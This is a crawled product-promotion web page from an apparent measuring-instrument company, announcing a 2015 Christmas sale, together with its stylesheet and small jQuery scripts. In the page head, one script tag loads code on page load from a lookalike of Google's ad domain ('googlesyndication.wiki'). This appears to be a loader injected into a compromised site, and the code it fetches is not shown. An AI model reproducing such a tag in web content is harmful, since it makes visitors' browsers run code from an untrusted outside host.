

--- FILE ---
content_type: text/html
request_url: http://dailyaid.net/News/85.html
body_size: 2741
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>Christmas Promotion 2015_DAILYAID</title>
<meta name="keywords" content="Christmas,Promotion,2015,thank" />
<meta name="description" content="To thank for our regular customers and attract new customers, Dailyaid will have a Christmas Promotion from 21 st to 30 th ,Nov. The promotion products includes: DLH-1000 DLC-300 DLT200 More information please contact us now! DLH-1000 DLC-30" />
<link href="/css/index.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/js/jquery.min.js" ></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<script type="text/javascript" src="/js/public.js" ></script>
<script type="text/javascript" src="/js/banner.js" ></script>
</head>
<body>
<div class="wrap">
<!--客服咨询-->
<!--<div class="kf">
<a href="#"><img src="/img/tb01.png"><span>Skype</span></a>
<a href="#"><img src="/img/tb02.png"><span>Email</span></a>
<a href="#"><img src="/img/tb03.png"><span>WhatsApp</span></a>
</div>-->
<style type="text/css">
.kf{width: 90px; position: fixed;right:50px; top: 50%; margin-top: -100px; z-index:10000;}
.kf ul li{display: block; width: 90px; height: 57px; padding-top: 3px; position: relative;  z-index: 11;
border-radius: 5px; background: #ee4236; margin-bottom: 5px; text-align: center;}
.kf ul li a{ display: block; position: absolute; z-index: 11; left: 50%; margin-left: -20px; width:auto; background:none; }
.kf ul li a:hover{background:none;}
.kf ul li a.threea{margin-left: -35px;}
.kf ul li a span{display: block; font-size: 14px; color: #FFFFFF; line-height: 15px;}

.kf ul li.visted2{background: #fbaf3f;}
.bex{display:none; width: 280px; height: 47px; padding: 5px 10px; border-radius: 5px; background: #fbaf3f;
 position: absolute; right: 60px; top: 2px; z-index: 10; font-size: 14px; color: #FFFFFF;  line-height: 24px; }
.kf ul li .threediv{width:200px;}
.kf ul li .bex a{display: block; color: #FFFFFF; text-align:left; width: auto; height:auto; position: initial; padding:0;margin:0; line-height:24px}
.kf ul li .threediv a{width:200px;  text-align:left; display:block; left:10px;}
.film_focus .film_focus_desc h3{display: block;background:#fabe66;}
</style>

<script>
$(function(){		
		
	$(".kf ul li").hover(function(){
		$(this).addClass("visted2");
		$(this).children(".bex").show();
		$(this).children(".bex").animate({"right":"85px"},500);
	},function(){
		$(this).removeClass("visted2");
		$(this).children(".bex").animate({"right":"60px"},500);
		$(this).children(".bex").hide();
	})
})

</script>
<div class="kf">
				<ul>
					<li><a href="skype:live:export1_137?chat"><img src="/img/tb01.png"><span>Skype</span></a></li>
					<li><a href="mailto:export1@dailyaid.com.cn?subject=I need details of Dailyaid products.  "><img src="/img/tb02.png"><span>Email</span></a>					
					</li>
					<li><a href="#" class="threea"><img src="/img/tb03.png"><span>WhatsApp</span></a>
						<div class="bex threediv" >
							<a href="#">0086 151 3168 7631</a>
						</div>
					</li>
				</ul>
</div>
<!--header-->
<header class="head">
<div class="lanage">

<p><a href="/">English</a>  <a href="http://www.dailyaid.com.cn/">Chinese</a></p>

<span>86-10-59796778</span>
</div>
<div class="logo"><a href="/"><img src="/img/logo.jpg"></a></div>
</header>

<!--menu-->
<nav class="menu" style="display:block; clear:both;">
<ul>
<li><a href="/">Home</a></li>

 <li><a href='/About_Us/'>About Us</a> </li>

 <li><a href='/Products/'>Products</a> </li>

 <li><a href='/Support/'>Support</a> </li>

 <li><a href='/News/'>News</a> </li>

 <li><a href='/Contact_Us/'>Contact Us</a> </li>

</ul>
</nav>
<!--contain-->
<div class="container">
<!--right-->
<div class="right">
<!--产品列表-->

<div class="Recommend">
<div class="productbox">
<div class="reTop">
<span>News</span>
</div>

<div class="newsBox">
<div class="title2">Christmas Promotion 2015</div>
<h3 class="date">date:2015-11-01   source：未知</h3>
<div class="textbox">
To thank for our regular customers and attract new customers, Dailyaid will have a Christmas Promotion from 21<sup>st </sup>to 30<sup>th</sup>,Nov.<br />
The promotion products includes:<br />
DLH-1000<br />
DLC-300<br />
DLT200<br />
More information please contact us now!<br />
<br />
DLH-1000<br />
<img alt="" src="/uploads/allimg/160728/1-160HQ54HA21.JPG" style="width: 600px;" /><br />
<br />
DLC-300<br />
<img alt="" src="/uploads/allimg/160728/1-160HQ54T3W2.JPG" style="width: 600px;" /><br />
<br />
DLT200<br />
<img alt="" src="/uploads/allimg/160728/1-160HQ5492Y58.png" style="width: 600px; height: 587px;" /><br />


</div>

<div class="context">
<ul>
<li>last text：<a href='/News/83.html'>August Promotion</a> </li>
<li>next text：<a href='/News/106.html'>August Promotion 2016</a> </li>
</ul>
</div>

</div>
</div>

</div>
</div>

<!--left-->
<div class="left">
<div class="allproduct">
<h3><a href="/Products/">All Products</a></h3>
<ul class="prolist">

 
<li><a href="/Products/Roughness_Tester/">Surface Roughness Tester (3)</a></li>
 
<li><a href="/Products/Coating_Thickness_Gauge/">Coating Thickness Gauge (2)</a></li>
 
<li><a href="/Products/Ultrasonic_Flaw_Detector/">Ultrasonic Flaw Detector (7)</a></li>
 
<li><a href="/Products/Ultrasonic_Thickness_Gauge/">Ultrasonic Thickness Gauge (4)</a></li>
 
<li><a href="/Products/Hardness_Tester/">Leeb Hardness Tester (6)</a></li>
 
<li><a href="/Products/Desktop_Hardness_Tester/">Desktop Hardness Tester (7)</a></li>
 
<li><a href="/Products/Vibration_Meter/">Vibration Meter (3)</a></li>
 
<li><a href="/Products/Other_Products/">Other Products (9)</a></li>


</ul>
<div class="share">
<a href="https://www.facebook.com/DailyaidMeasuring"  target="_blank"><img src="/img/share1.jpg" ></a>
<a href="http://www.linkedin.com/company/beijing-dailyaid-m&c-ltd?trk=mini-profile"  target="_blank"><img src="/img/share2.jpg" ></a>
<a href="https://twitter.com/Dailyaid"  target="_blank"><img src="/img/share3.jpg" ></a>
<a href="https://www.youtube.com/channel/UCtCvRRwHiupdnPexKmdpoFg"  target="_blank"><img src="/img/share4.jpg" ></a>
</div>
<div class="policy">
<img src="/img/home_123.png" style="width:160px; height:160px;">
</div>
<dl class="my">


<!--<dd>
<p>Professional NDT specialist, Dailyaid is very helpful.</p>

<p style="text-align: right;">—— Jimenez Rivas</p>
</dd>

<dd>
<p>We are Africa based Dailyaid dealer, very good quality and service, always solve at the first time.</p>

<p style="text-align: right;">—— Norman Semos</p>
</dd>
-->



<dd>
<p>
<b>Beijing Dailyaid Measuring & Control Ltd.</b><br />
Address: Room 709 #3 building, Zijinshuma yuan, 
Zhongguancun, Haidian district, Beijing, China. 100190<br />
Tel: +86-10-5979 6778 ext 207<br />
Fax: +86-10-6266 2785<br />
Email: export2@dailyaid.com.cn<br />
Website: www.dailyaid.net<br />
</p>
</dd>
</dl>
</div>
</div>

</div>
</div>

<footer class="foot">
All rights reserved: BEIJING DAILYAID MEASURING & CONTROL LTD    Technical support: Van gogh network Shan ICP for 06044954 <a href=http://www.dedecms.com target='_blank'>Power by DedeCms</a>
</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dailyaid.net/css/index.css
body_size: 2567
content:
html, body {
	font: 13px 'Microsoft YaHei', Tahoma, Verdana, 'Simsun';
	color: #000;
	background:#dddddd url(../img/bg.jpg) repeat-x left top;
	-webkit-text-size-adjust: none;
	word-break:break-word;
}
a {
	color: #000;
	text-decoration: none;
	outline:none;
}
a:focus{outline:none;}
a:hover {
	color: #FF0000;
	text-decoration: none;
}
* {
	margin: 0;
	padding: 0;
	list-style: none;
}
ul, li, ol {
	margin: 0;
	padding: 0;
	list-style: none;
}
input,button{ border: none; background: none;}
.clearfix{clear: both;}
img {
	border: 0;
}
.wrap{width: 920px; margin: 0 auto; background: #ffffff; display: table; position: relative;}
.head{width:910px; margin: 0 auto; padding-top: 7px; height: 62px;}
.logo{float: left; margin-left: 5px;}
.lanage{width: 160px; float: right; padding-right: 10px;}
.lanage p{text-align: right;}
.lanage p a{margin-left: 12px;}
.lanage span{float: right; margin-top: 7px; background: url(../img/tel.jpg) no-repeat left center; padding-left: 25px; font-size: 16px; font-weight: bold;}
.menu{width: 910px; margin: 0 auto; height: 37px; background: url(../img/navBg.jpg) no-repeat; margin: 0 auto;}
.menu ul li{ float: left; line-height: 37px; padding: 0 25px; position: relative;}
.menu ul li a{display: block; color: #ffffff; font-size: 15px; font-family: arial;}
.menu ul li:after{ position:absolute; right:0; top:50%; margin-top:-8px;width: 2px; height: 16px; background: url(../img/aLine.jpg) no-repeat left center; content: "";}

.container{width: 910px; margin: 11px auto 14px; clear: both; display: table;}
.left{width: 238px; float: left; min-height: 950px; border: 1px solid #e5e5e5; border-radius: 5px;}
.allproduct{width: 238px;}
.allproduct h3{width: 226px; margin: 4px auto; height: 30px; background: #f3f3f3; padding-left: 4px; font-weight: normal; line-height: 30px; font-size: 14px; color: #333333;}
.prolist{width: 230px; margin: 0 auto;}
.prolist li{width: 205px; padding-left: 25px; height: 37px; border-bottom: 1px solid #eeeeee; background: url(../img/jt.png) no-repeat 13px center;}
.prolist li a{display: block; line-height: 37px;}

.share{width: 100%; clear: both; margin: 20px auto;}
.share a{margin-left: 15px;}

.policy{width: 216px; border: 1px solid #f3f3f3; margin: 0 auto; padding: 9px 0; text-align:center; display:none;} 
.policy img{margin-left: 7px;}

.my{width: 230px; margin: 0px auto;}
.my dd{ border-bottom: 1px solid #eeeeee; font-size: 12px; color: #000; padding: 15px 10px; line-height: 20px;}


.right{width: 658px; border: 1px solid #e5e5e5; float: right;border-radius: 5px;}

.banner{width: 653px; height: 241px;}

.film_focus {
	width:653px;
	height:241px;
	margin-top: 5px;
	overflow:hidden;
	position:relative;
}
.film_focus .film_focus_imgs_wrap {
	
}
.film_focus ul.film_focus_imgs {
	height:241px;
	height:9999em;
	position:absolute;
	left:0;
	top:0;
	overflow:hidden;
}
.film_focus ul.film_focus_imgs li {
	height:241px;
	overflow:hidden;
}
.film_focus ul.film_focus_imgs li img {
	height:236px;
	width:406px;
	margin:4px 0 0 5px;
}
.film_focus .film_focus_desc h3 {
	height:45px;
	width: 386px;
	display:table;
	line-height: 20px;
	padding-top: 10px;
	overflow:hidden;
	position:absolute;
	left:5px;
	bottom:0;
	background:rgba(250, 183, 86, 0.9);
	color:#fff;
	width:100%;
	padding-left:20px;
	z-index:99;
	font-size:14px;
	font-weight: normal;
 
}
.film_focus .film_focus_desc h3 {
	width: 386px;
	
}
.film_focus ul.film_focus_nav {
	width:233px;
	height:238px;
	background: url(../img/bannerBg.jpg) repeat-x left top;
	border: 1px solid #bbbbbb;
	position:absolute;
	right:0;
	top:4px;
	z-index:100;
}
.film_focus ul.film_focus_nav li {
	height:68px;
	border-bottom: 1px solid #b8b8b8;
	padding-top: 12px;
	padding-left: 10px;
	position:relative;
	width:223px;
	cursor: pointer;
	color:#333;
	font-weight:bold;
	font-size:14px;
	line-height:47px;
}
.film_focus ul.film_focus_nav li.cur {
	
	width:223px;
	height:68px;
	padding-top: 12px;
	padding-left: 42px;
	border-bottom: none;
	left:0px;
	background: url(../img/bannerNavbg.png) no-repeat;
	word-break:break-all;
	color:#fff;
	font-weight:bold;
	font-size:22px;
	line-height:30px;
	position:relative;
	left: -32px;
	
}
.film_focus ul.film_focus_nav li b {
	vertical-align: middle;
	display: table-cell;
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
	color: #333333;
}
.film_focus ul.film_focus_nav li b span {
	display:block
}
.film_focus ul.film_focus_nav li.cur b {

	color: #FFFFFF;
}
.film_focus ul.film_focus_nav li img{float: right; border: 1px solid #cccccc; margin: 0px 10px 0 10px;}

.Recommend{width: 100%; clear: both;}
.reTop{width: 100%; height: 43px; background:url(../img/reBg.jpg) repeat-x;}
.reTop span{padding-left: 33px; background: url(../img/jt.png) no-repeat 19px center; font-size: 14px; color: #333333; line-height: 43px;}
.search{width:240px ; height: 25px; float: right; background: url(../img/searchBg.png) no-repeat; margin: 9px 20px ;}
.search input{width: 185px; padding-left: 15px; float: left; height: 25px; border: none; line-height: 25px; outline: none; color: #cccccc;}
.search button{ width: 20px; height: 25px; float: left; margin-left: 10px; outline: none; border: none;}
.probox{width: 100%; display: table; padding-bottom: 19px;}
.probox li{width: 183px; float: left; margin: 19px 18px 0;}
.probox li a{display: block; width: 183px; height: 128px; border: 1px solid #DDDDDD;}
.probox li span{ display: block; text-align: center; margin-top: 10px;} 
.probox li span a{display: inline; width: auto; height: auto; border: 0;}

.Clients{width: 650px; margin: 0 auto; height:100px; overflow: hidden; position: relative;}
.imgList{width:584px; margin: 20px auto; height: 60px; position: relative; overflow: hidden;}
.mainlist{float: left;position: absolute; left: 0;}
.mainlist li{float: left; width: 98px; height: 48px; border: 1px solid #e5e5e5; margin-left: 14px; } 
.swaplist{ position:absolute;  top:0px}
.swaplist li{float: left; width: 98px; height: 48px; border: 1px solid #e5e5e5; margin-left: 14px; } 
.og_prev{display: block; width: 20px; height: 50px; position: absolute; left: 20px; top: 20px; background: #eeeeee; text-align: center; line-height: 50px;}
.og_next{display: block; width: 20px; height: 50px; position: absolute; right: 20px; top: 20px; background: #eeeeee; text-align: center; line-height: 50px;}


.foot{width: 920px; clear: both; text-align: center; margin: 0 auto; font-size: 12px; color: #666666; line-height: 40px;}
.kf{width: 90px; position: fixed;right:50px; top: 50%; margin-top: -100px;}
.kf a{display: block; width: 90px; height: 57px; padding-top: 3px; border-radius: 5px; background: #ee4236; margin-bottom: 5px; text-align: center;}
.kf a span{display: block; font-size: 14px; color: #FFFFFF; line-height: 15px;}
.kf a:hover{background: #fbaf3f;}



/*产品中心*/
.probox2{width: 100%; display: table; padding-bottom: 19px;}
.probox2 li{width: 142px; float: left; margin: 19px 11px 0;}
.probox2 li a{display: block; width: 140px; height: 98px; border: 1px solid #DDDDDD;}
.probox2 li a img{width: 100%;}
.probox2 li span{ display: block; text-align: center; margin-top: 10px;} 
.probox2 li span a{display: inline; width: auto; height: auto; border: 0;}

.productList{width: 100%;}
.productList dl{width: 100%; padding: 20px 0; border-bottom: 1px solid #DDDDDD; overflow: hidden;}
.productList dl:last-child{border-bottom: none;}
.productList dl dt{width: 140px; height:100px; float:left; border: 1px solid #DDDDDD; margin: 0 10px;}
.productList dl dt a{display: block;}
.productList dl dt a img{width: 100%;}
.productList dl dd{width: 475px; float: left;}
.title a{font-size: 16px; line-height: 20px; margin-bottom: 8px; color: #000;}
.productList dl dd p{ font-size: 12px; line-height: 18px;}
.productList dl dd span{font-size: 12px; color: #333333; line-height: 20px;}
.productList dl dd p a.more{border: 1px solid #DDDDDD; border-radius: 8px; background: #fbaf3f; color: #FFFFFF; padding: 3px 10px; float: right;}

dl.procontent{width: 100%; height: 125px; margin-bottom: 20px; overflow: hidden; border-bottom: 1px solid #DDDDDD; padding: 20px 0;}
dl.procontent dt{width: 406px; float: left; margin: 0 10px;}
dl.procontent dd span{display: block; margin-bottom: 10px;}
dl.procontent dd .button{ display:inline-block;border: 1px solid #DDDDDD; border-radius: 5px; background: #EE4236; color: #FFFFFF; padding: 5px 10px; outline: none;}


dl.procontent dd .button1{ display:inline-block;  background: url(../img/tu1.jpg) no-repeat; padding-left:27px; font-size:14px;}
dl.procontent dd .button2{ display:inline-block;  background: url(../img/tu2.jpg) no-repeat; padding-left:27px; font-size:14px;}
dl.procontent h2{ font-weight:normal; font-size:22px;  height:55px; padding-top:20px; padding-left:20px;}
dl.procontent p{ text-align:left; padding:10px 0 0 70px; display:inline-block; padding:0 15px;}


.title2{font-size: 18px; text-align: center; font-weight: bold; font-family: arial;}
.textbox{width: 96%; margin: 20px auto; font-family: arial; font-size: 14px; color: #333333; line-height: 28px;}
.textbox img{ max-width:628px;}

.news{width: 92%; margin: 20px auto;}
.news li{line-height: 32px; padding: 0 10px; border-bottom: 1px dashed #666666;}
.news li span{float: right;}
.news .highH{ margin-bottom:25px;}

.news2{width: 92%; margin: 20px auto;}
.news2 li{ float:left; margin:0 20px 20px 0; text-align:center}
.news2 li img{ border:1px solid #eee}

.page{width: 100%; text-align: center; height: 50px; overflow: hidden; clear: both; display:none;}
.page a{margin: 0 10px;}
.page a.visited{color: #EE4236;}

.newsBox{width: 100%; overflow: hidden; margin: 20px auto;}
.date{text-align: center; font-weight: normal; margin-top:10px;}

.context{width: 96%; margin: 20px auto;font-family: arial;font-size: 14px;color: #333333;line-height: 28px;}
	
	
.bt2{ width: 92%; height:37px; overflow:hidden; background:#f14a41;    margin: 20px auto;}
.bt2 li{ float:left; line-height:37px; color:#fff}
.bt2 .l1{ width:85%; padding-left:10px;}
.bt2 .l2{ width:11%; padding-right:10px;}
.bt2 li a{ color:#fff}

--- FILE ---
content_type: application/javascript
request_url: http://dailyaid.net/js/public.js
body_size: 93
content:
$(function(){
	var rightHeight=$(".right").height();
		$(".left").css({"height":rightHeight});
})


--- FILE ---
content_type: application/javascript
request_url: http://dailyaid.net/js/banner.js
body_size: 769
content:
(function(A){
	A.fn.th_video_focus=function(E){		
		var G={
			actClass:"cur",
			navContainerClass:".focus_pic_preview",
			focusContainerClass:".focus_pic",
			animTime:600,
			delayTime:5000
		};
		if(E){
			A.extend(G,E)
		}		
		var C=G.actClass, D=G.navContainerClass, B=G.focusContainerClass, F=G.animTime, H=G.delayTime, I=null;		
		return this.each(function(){			
			var O=A(this), M=A(D+" li",O), P=A(B+" li",O), L=M.length, K=O.height();			
			function N(R){
				var V=K*R*-1;
				var U=A(B+" li",O), W=null, T=null;
				for(var S=0;S<=R;S++){
					W=U.eq(S);
					T=W.find('script[type="text/templ"]');
					if(T.length>0){
						W.html(T.html())
					}
				}
				A(B,O).stop().animate({top:V},F,function(){
					var Y=O.find("h3"), X=Y.height();
//					Y.height(0).html(A(B+" li").eq(R).find("img").attr("alt")).animate({height:X},600);
					Y.height(0).html(A(B+" li").eq(R).find("img").attr("alt")).animate({height:X},0)
				});
				A(D+" li").eq(R).addClass(C).siblings().removeClass(C)
			}			
			function Q(){
				if(I){
					clearInterval(I)
				}
				I=setInterval(function(){
					var R=A(D+" li."+C).index();
					N((R+1)%L)
				},H)
			}			
			O.hover(function(){
				if(I){
					clearInterval(I)
				}
			},function(){
				Q()			});
		
			var J=null;			
			M.hover(function(){
				
				var R=A(this).index();
				
				if(I){
					clearInterval(I)
				}
				J=setTimeout(function(){
					N(R)
				},300)
			},function(){
				if(J){
					clearTimeout(J)
				}
				Q()
			}).click(function(T){
				var R=A(this).index(), S=P.eq(R).find("a");
				if(document.uniqueID||window.opera){
					S[0].click();
					T.stopPropagation();
					T.preventDefault()
				}
			});
			
			Q()
			
		})
	}
	
})(jQuery);


